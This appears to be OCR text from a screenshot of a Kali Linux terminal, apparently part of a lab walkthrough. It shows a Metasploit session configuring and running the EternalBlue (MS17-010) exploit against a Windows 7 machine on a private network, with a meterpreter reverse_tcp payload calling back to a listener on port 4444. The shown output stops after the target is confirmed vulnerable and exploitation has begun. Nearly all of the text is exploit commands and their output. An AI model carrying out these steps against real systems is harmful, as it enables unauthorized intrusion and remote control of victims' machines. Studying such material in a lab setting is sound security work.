 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
1、
2、
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
回收站
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.114.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
3、
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.114.129
rhost => 192.168.114.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
4、
[*] Started reverse TCP handler on 192.168.114.130:4444
[*] 192.168.114.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.114.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.114.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.114.129:445 - The target is vulnerable.
[*] 192.168.114.129:445 - Connecting to target for exploitation.
[+] 192.168.114.129:445 - Connection established for exploitation.
[+] 192.168.114.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.114.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.114.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.114.129:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service